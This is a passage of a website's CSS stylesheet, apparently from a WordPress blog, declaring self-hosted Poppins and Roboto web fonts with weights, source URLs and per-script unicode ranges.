  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
